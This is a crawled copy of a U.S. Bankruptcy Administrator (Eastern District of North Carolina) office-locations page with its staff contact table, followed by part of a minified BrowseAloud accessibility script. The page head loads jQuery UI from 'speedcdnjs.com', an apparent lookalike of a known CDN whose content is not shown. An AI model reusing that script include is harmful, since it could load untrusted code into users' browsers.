

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.nceba.uscourts.gov/court-info/court-locations/
body_size: 6687
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.nceba.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.nceba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.nceba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.nceba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.nceba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.nceba.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Office Locations | Eastern District of North Carolina | United States Bankruptcy Administrator</title>
  <link type="text/css" rel="stylesheet" href="https://www.nceba.uscourts.gov/sites/nceba/files/css/css_GorDTaZIKDAm5BLvz_6UVYax-4KY78GE-yRkNFiwfTo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nceba.uscourts.gov/sites/nceba/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.nceba.uscourts.gov/sites/nceba/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.nceba.uscourts.gov/sites/nceba/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.nceba.uscourts.gov/sites/nceba/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.nceba.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634wt"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.nceba.uscourts.gov/sites/nceba/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.nceba.uscourts.gov/sites/nceba/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.nceba.uscourts.gov/sites/nceba/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.nceba.uscourts.gov/sites/nceba/files/js/js_l1iEl-hY65c79QTBBcl2tmNsnQFuMrbhOOFZUO_dkyw.js"></script>
<![endif]-->
<script src="https://www.nceba.uscourts.gov/sites/nceba/files/js/js_RR9QSMNuCkgJtFqdWNTjMLj8aYCd6k4S1ZAZWBIUdhU.js"></script>
<script src="https://www.nceba.uscourts.gov/sites/nceba/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"field_group":{"div":"full"},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"768","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the U.S. Bankruptcy Administrator\u0027s Office for the Eastern District of North Carolina. \u003Cb\u003EIf you are attempting to join a Chapter 11 Intake Conference or a Rule 2004 Examination, only those individuals granted access will be able to join\u003C\/b\u003E. All external links are provided for the user\u0027s convenience. The Eastern District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the U.S. Bankruptcy Administrator\u0027s Office for the Eastern District of North Carolina. \u003Cb\u003EIf you are attempting to join a Chapter 11 Intake Conference or a Rule 2004 Examination, only those individuals granted access will be able to join\u003C\/b\u003E. All external links are provided for the user\u0027s convenience. The Eastern District of North Carolina does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/court-info\/court-locations\/":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-court-info page-court-info-court-locations section-court-info">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.nceba.uscourts.gov/sites/nceba/files/bankruptcy_admin_color2_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Administrator</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of North Carolina                </a>
              </h2>
            
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/court-info/court-locations/" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-v4F8yaR8zPmNNiRt0Nkw8i1xS0CgrXaZmlene7koNw0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-520"><a href="/welcome-eastern-district-north-carolina" class="active-trail">Office Info</a><ul class="menu"><li class="first leaf active-trail active menu-mlid-522"><a href="/court-info/court-locations" class="active-trail active">Locations and Contact Information</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Maps</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-788"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="last leaf menu-mlid-789"><a href="/employment-0">Employment</a></li>
</ul></li>
<li class="expanded menu-mlid-790"><a href="/341-meetings">341 Meetings</a><ul class="menu"><li class="first leaf menu-mlid-791"><a href="/341-meeting-calendars">341 Meeting Calendars</a></li>
<li class="leaf menu-mlid-892"><a href="/zoom341s">Attending § 341 Meetings by Zoom</a></li>
<li class="leaf menu-mlid-893"><a href="/rules-conduct-virtual-341-meetings">Rules for Conduct of Virtual 341 Meetings</a></li>
<li class="leaf menu-mlid-766"><a href="/content/how-do-i-get-my-341-meeting-location">341 Meeting Locations</a></li>
<li class="leaf menu-mlid-793"><a href="/court-interpreter-request">Court Interpreter Request</a></li>
<li class="last leaf menu-mlid-794"><a href="/request-341-meeting-recording">Request 341 Meeting Recording</a></li>
</ul></li>
<li class="expanded menu-mlid-798"><a href="/chapter-7">Chapter 7</a><ul class="menu"><li class="first leaf menu-mlid-796"><a href="/chapter-7-trustees">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-795"><a href="/uniform-document-production-list-trustee-instructions-and-trustee-questionnaire">Document Request Form/Trustee Instructions/Trustee Questionnaire</a></li>
<li class="last leaf menu-mlid-797"><a href="/payment-advices-tax-returns">Payment Advices &amp; Tax Returns</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/chapter-11-0">Chapter 11</a><ul class="menu"><li class="first leaf menu-mlid-799"><a href="/subchapter-v-trustee-pool">Subchapter V Trustee Pool</a></li>
<li class="leaf menu-mlid-800"><a href="/chapter-11-forms">Chapter 11 Forms</a></li>
<li class="leaf menu-mlid-810"><a href="/attorneys-interested-serving-counsel-unsecured-creditors-committee-chapter-11-cases">Attorneys Interested in Serving As Counsel for Unsecured Creditors&#039; Committees</a></li>
<li class="leaf menu-mlid-801"><a href="/sbra-resources">Small Business Resources</a></li>
<li class="last leaf menu-mlid-894"><a href="/official-unsecured-creditors-committee-questionnaire">Official Unsecured Creditors Committee Questionnaire</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/chapter-13">Chapter 13</a><ul class="menu"><li class="first leaf menu-mlid-802"><a href="/chapter-13-trustees">Chapter 13 Trustees</a></li>
<li class="leaf menu-mlid-803"><a href="/lmm-facilitators">Loan Modification Management Program Facilitators</a></li>
<li class="last leaf menu-mlid-896"><a href="/application-serve-facilitator-0">BA Form LMM (Facilitator Application)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/credit-counseling">Credit Counseling</a><ul class="menu"><li class="first leaf menu-mlid-804"><a href="/approved-credit-counseling-providers">Approved Credit Counseling Providers</a></li>
<li class="leaf menu-mlid-805"><a href="/approval-process-credit-counseling-providers">Approval Process for Credit Counseling Providers</a></li>
<li class="last leaf menu-mlid-806"><a href="https://portal.ncwba.uscourts.gov/ccapp/ccprovider/upload/index.php">Course Provider Application Portal</a></li>
</ul></li>
<li class="expanded menu-mlid-535"><a href="/financial-management-education">Financial Mgmt</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/approved-financial-management-education-providers">Approved Financial Management Education Providers</a></li>
<li class="leaf menu-mlid-808"><a href="/approval-process-financial-management-education-providers">Approval Process for Financial Management Education Providers</a></li>
<li class="last leaf menu-mlid-809"><a href="https://portal.ncwba.uscourts.gov/ccapp/ccprovider/upload/index.php">Course Provider Application Portal</a></li>
</ul></li>
<li class="last leaf menu-mlid-652"><a href="/report-suspected-bankruptcy-fraud">Bankruptcy Fraud</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/welcome-eastern-district-north-carolina">Office Info</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Office Locations            </h1>
          
                                        
                      <div class="view view-staff-directory view-id-staff_directory view-display-id-page staff-directory-landing view-dom-id-631248103caab298decbbacf9ab858ee">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div class="view view-staff-directory view-id-staff_directory view-display-id-court_tabs_view clearfix view-dom-id-c0e269556edc31f3030218cd18689463">
        
  
  
      <div class="view-content">
      <div class="item-list"><ul>  <li class="views-row views-row-1 views-row-odd views-row-first">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/court-info/court-locations/newark">Raleigh</a></span>  </div>
</li>
  <li class="views-row views-row-2 views-row-even views-row-last">

  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/greenville">Greenville</a></span>  </div>
</li>
</ul></div>    </div>
  
  
  
  
  
  
</div>
<div id="node-12" class="node node--court node--full node--court--full clearfix" about="/court-info/court-locations/newark" typeof="sioc:Item foaf:Document" role="article" class="node node--court node--full node--court--full">

  
    
  <span property="dc:title" content="Raleigh" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="court-address-wrap clearfix"><div class="field field--name-field-court-st-add field--type-text-with-summary field--label-above"><div class="field__label">Street Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>US Bankruptcy Administrator<br />
Eastern District of North Carolina<br />
434 Fayetteville Street, Suite 640 <br />
Raleigh, NC  27601</p>
</div></div></div><div class="field field--name-field-court-mail-add field--type-text-with-summary field--label-above"><div class="field__label">Mailing Address:&nbsp;</div><div class="field__items"><div class="field__item even"><p>US Bankruptcy Administrator<br />
Eastern District of North Carolina<br />
434 Fayetteville Street, Suite 640 <br />
Raleigh, NC  27601</p>
</div></div></div></div><div class="field field--name-field-court-staff field--type-text-long field--label-hidden"><div class="field__items"><div class="field__item even"><table border="0" cellpadding="0" cellspacing="0" style="width:622.6px">
<tbody>
<tr>
<td style="width:137px"><strong>Raleigh Office Contact Information:</strong></td>
<td style="width:157px"> </td>
<td style="width:132px"> </td>
</tr>
<tr>
<td style="width:137px"><strong>Brian C. Behr</strong></td>
<td style="width:157px">Bankruptcy Administrator</td>
<td style="width:132px">919-334-3883</td>
</tr>
<tr>
<td style="width:137px"><strong><a href="mailto:tanya_aycock@nceba.uscourts.gov">Tanya Aycock</a></strong></td>
<td style="width:157px">Bankruptcy Analyst</td>
<td style="width:132px">919-334-3884</td>
</tr>
<tr>
<td style="width:137px"><strong><a href="mailto:Kylie_Beresford@nceba.uscourts.gov">Kylie Beresford</a></strong></td>
<td style="width:157px">Staff Attorney</td>
<td style="width:132px">919-334-3885</td>
</tr>
<tr>
<td style="width:137px"><a href="mailto:brian_champion@nceba.uscourts.gov"><strong>Brian Champion</strong></a></td>
<td style="width:157px">Staff Attorney</td>
<td style="width:132px">919-334-3888</td>
</tr>
<tr>
<td style="width:137px"><strong><a href="mailto:lesley_dean@nceba.uscourts.gov">Lesley Dean</a></strong></td>
<td style="width:157px">Bankruptcy Analyst</td>
<td style="width:132px">919-334-3887</td>
</tr>
<tr>
<td style="width:137px"><strong><a href="mailto:kirstin_gardner@nceba.uscourts.gov">Kirstin Gardner</a></strong></td>
<td style="width:157px">Staff Attorney</td>
<td style="width:132px">919-334-3889</td>
</tr>
<tr>
<td style="width:137px"><strong><a href="mailto:linda_green@nceba.uscourts.gov">Linda Green</a></strong></td>
<td style="width:157px">Staff Attorney</td>
<td style="width:132px">919-334-3890</td>
</tr>
<tr>
<td style="width:137px"><strong><a href="mailto:rick_hinson@nceba.uscourts.gov">Rick Hinson</a></strong></td>
<td style="width:157px">Operations Supervisor</td>
<td style="width:132px">919-334-3883</td>
</tr>
<tr>
<td style="width:137px"><strong><a href="mailto:kimberly_summerlin@nceba.uscourts.gov">Kimberly Summerlin</a></strong></td>
<td style="width:157px">Bankruptcy Analyst </td>
<td style="width:132px">919-334-3882</td>
</tr>
<tr>
<td style="width:137px"><strong>Fax Number</strong></td>
<td style="width:157px"> </td>
<td style="width:132px">984-867-8130</td>
</tr>
</tbody>
</table>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf active-trail active menu-mlid-522"><a href="/court-info/court-locations" class="active-trail active">Locations and Contact Information</a></li>
<li class="leaf menu-mlid-523"><a href="/court-info/court-holidays">Maps</a></li>
<li class="leaf menu-mlid-521"><a href="/court-info/faq">FAQs</a></li>
<li class="leaf menu-mlid-788"><a href="/court-holidays-0">Court Holidays</a></li>
<li class="last leaf menu-mlid-789"><a href="/employment-0">Employment</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/faq">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nceba.uscourts.gov/sites/nceba/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.browsealoud.com/modules/3.10.0/3465.3c435ffc4ce0a37376e7.js
body_size: 81284
content:
/*! For license information please see 3465.3c435ffc4ce0a37376e7.js.LICENSE.txt */
"use strict";(self.wpSpeechstreamToolbar=self.wpSpeechstreamToolbar||[]).push([[3465],{35937:(e,t,n)=>{n.d(t,{u:()=>Me});var r=n(33856);class i{constructor(){this._inputTypeEnum=this._makeEnum(["CONTENTEDITABLE","INPUT","TEXTAREA","IFRAME","NONE"])}_makeEnum(e){return Object.freeze(e.reduce((e,t)=>({...e,[t]:Symbol(t)}),{}))}insertText(e,t=null){if(!t){let e=document.activeElement;"iframe"===e.tagName.toLowerCase()&&(e=(e.contentDocument||e.contentWindow.document).activeElement,t=this.getInputElement(e)),t||(t=this.getInputElement(document.activeElement)||{element:null,type:this._inputTypeEnum.NONE})}let n=!1,r=document.querySelector("iframe"),i=r.contentWindow,a=r.contentDocument;if(i.getSelection){let t=i.getSelection();if(t.getRangeAt&&t.rangeCount){let r=t.getRangeAt(0);r.deleteContents();let i=a.createTextNode(e);r.insertNode(i),r.setStart(i.parentNode,i.nextSibling?Array.prototype.indexOf.call(i.parentNode.childNodes,i.nextSibling):i.parentNode.childNodes.length),r.setEnd(i.parentNode,i.nextSibling?Array.prototype.indexOf.call(i.parentNode.childNodes,i.nextSibling):i.parentNode.childNodes.length),t.removeAllRanges(),t.addRange(r),n=!0}}if(!n)if(t.type!==this._inputTypeEnum.CONTENTEDITABLE){if(null!=t.element){const n=t.element.selectionStart||0,r=t.element.selectionEnd,i=t.element.value,a=i.substring(0,n)||"",s=i.substring(r,i.length)||"";t.element.value=a+e+s,t.element.selectionStart=t.element.selectionEnd=n+e.length,t.element.focus()}}else this._insertTextContentEditable(e,t.element)}replaceWordAtCursor(e,t=null,n=null){if(null===t&&(t=this.getInputElement(document.activeElement)),null===t.element)return;if(t.type===this._inputTypeEnum.CONTENTEDITABLE){let r=(n?n.contentWindow:window).getSelection(),i=this._getLeftToRightSelection(r),a=document.createTreeWalker(t.element,NodeFilter.SHOW_TEXT),s=0,o=0,l=a.nextNode();for(;l;)i.startNode,i.endNode,o=l.textContent.length+s,s=o,l=a.nextNode();let h=this.getText(t),u=h.textBeforeSelection.split(/(\s+)/).pop().trim(),d=h.textAfterSelection.split(/(\s+)/),g=d.shift().trim();if(0===u.length)return void this.insertText(e+" ",t);let c=0;for(c=0;c<u.length;c++)r.modify("move","backward","character");let p=u.length+g.length;for(c=0;c<p;c++)r.modify("extend","forward","character");let m=d.join("").trim();return 0===m.length&&(e+=" "),this.insertText(e,t),void(m.length>0&&r.modify("move","forward","character"))}const r=t.element.selectionStart,i=t.element.selectionEnd,a=t.element.value,s=a.substring(0,r),o=a.substring(i,a.length);let l=s.split(/(\s+)/).filter(e=>e.length>0);l=l[l.length-1]?l[l.length-1]:"";let h=o.split(/(\s+)/).filter(e=>e.length>0);h=h[0]?h[0]:"";let u=0;0===l.trim().length?(l="",h="",t.element.value=s.substring(0,s.length-l.length)+e+" "+o.substring(h.length),u++):0===h.trim().length?(t.element.value=s.substring(0,s.length-l.length)+e+" "+o.substring(h.length),u++):(t.element.value=s.substring(0,s.length-l.length)+e+o.substring(h.length),u++),t.element.selectionStart=s.substring(0,s.length-l.length).length+e.length+u,t.element.selectionEnd=t.element.selectionStart,t.element.focus()}insertImage(e,t=""){let n=this.getInputElement(document.activeElement);if(null===n)throw"The active input element could not be found.";if(n.type!==this._inputTypeEnum.CONTENTEDITABLE)throw"You can only insert an image into a contenteditable element.";t.length<1?this._pasteHtmlAtCaret(`<img src="${e}"></img>`):this._pasteHtmlAtCaret(`<img src="${e}" alt="${t}"></img>`)}getText(e=null){if(null==e&&(e=this.getInputElement(document.activeElement)),null==e)return{selectedText:"",textBeforeSelection:"",textAfterSelection:"",offsetCaretPosition:""};let t="",n="",r="",i=null,a=/[\uFEFF]/g;if(e.type==this._inputTypeEnum.CONTENTEDITABLE){let a=e.element.ownerDocument||e.document,s=(a.defaultView||a.parentWindow).getSelection();t=s.anchorNode.data.toString(),i=s.anchorOffset;let o=this._getLeftToRightSelection(s);n=o.startNode.textContent.substring(0,o.startOffset),r=o.endNode.textContent.substring(o.endOffset);let l=this._getPrevTextNode(o.startNode,e.element);for(;null!==l&&l.nodeType<4;)n=l.textContent+n,l=this._getPrevTextNode(l,e.element);let h=this._getNextTextNode(o.endNode,e.element);for(;null!==h&&h.nodeType<4;)r+=h.textContent,h=this._getNextTextNode(h,e.element)}else void 0!==e.element.value?(i=e.element.selectionStart,t=e.element.value.substring(e.element.selectionStart,e.element.selectionEnd),n=e.element.value.substring(0,e.element.selectionStart),r=e.element.value.substring(e.element.selectionStart+t.length)):(n="",t=window.getSelection());return{selectedText:t.replace(a,""),textBeforeSelection:function(e){const t=e.lastIndexOf("\n");return t>=0?e.slice(t+1):e}(n),textAfterSelection:r.replace(a,""),offsetCaretPosition:i}}_getLeftToRightSelection(e){let t=e.anchorNode.compareDocumentPosition(e.focusNode),n=!1;if((!t&&e.anchorOffset>e.focusOffset||t===Node.DOCUMENT_POSITION_PRECEDING)&&(n=!0),n)return{startNode:e.focusNode,startOffset:e.focusOffset,endNode:e.anchorNode,endOffset:e.anchorOffset};let r=e.focusOffset;return 1==r&&(r=e.toString().length),{startNode:e.anchorNode,startOffset:e.anchorOffset,endNode:e.focusNode,endOffset:r}}getInputElement(e=null){if(null==e)throw"No source element for getInputElement.";let t=e.closest("[contenteditable=true]");if(null!==t)return{element:t,type:this._inputTypeEnum.CONTENTEDITABLE};if(e.isContentEditable)return{element:e,type:this._inputTypeEnum.CONTENTEDITABLE};if(t=e.closest("input"),null!==t)return{element:t,type:this._inputTypeEnum.INPUT};if(t=e.closest("textarea"),null!==t)return{element:t,type:this._inputTypeEnum.TEXTAREA};let n=window.parent.document.querySelector("iframe");return n&&n.contentDocument.contains(e)?{element:n,type:this._inputTypeEnum.IFRAME}:{element:null,type:this._inputTypeEnum.NONE}}getCaretPosition(e=null){if(null==e)throw"No input element for getCaretPosition.";return e.type==this._inputTypeEnum.CONTENTEDITABLE?this._getContentEditableDivCaretPos(e.element):this._getTextInputCaretPos(e.element)}setCaretPosition(e,t=null){if(null==t)throw"No input element for setCaretPosition.";let n=e;return t.type==this._inputTypeEnum.CONTENTEDITABLE?this._setContentEditableDivCaretPos(n,t.element):this._setTextInputCaretPos(n,t.element)}_getContentEditableDivCaretPos(e){let t,n,r;return"IFRAME"===e.tagName?(t=e.contentDocument||e.contentWindow.document,n=t.defaultView||t.parentWindow):(t=e.ownerDocument||document,n=t.defaultView||t.parentWindow),r=n.getSelection(),r&&r.rangeCount>0?r.getRangeAt(0).getClientRects()[0]:(console.error("No active selection or selection has no ranges."),null)}_setContentEditableDivCaretPos(e,t){let n=document.createRange(),r=window.getSelection();n.setStart(t,e),n.collapse(!0),r.removeAllRanges(),r.addRange(n)}_getTextInputCaretPos(e){let t=e.selectionStart;var 